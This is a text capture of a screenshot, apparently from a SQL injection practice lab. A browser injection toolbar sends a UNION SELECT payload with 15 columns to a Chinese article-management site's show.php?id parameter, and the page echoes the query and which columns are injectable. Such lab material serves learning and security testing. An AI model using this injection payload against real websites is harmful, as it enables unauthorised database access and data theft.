 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (wit 文章管理系统 文章管理系统
106.15.50.112:8034/show.php?id=-33%20 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://106.15.50.112:8034/show.php?id=-33  UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
SQLi语句：select * from cms_article where id=-33 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
3
12
11
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com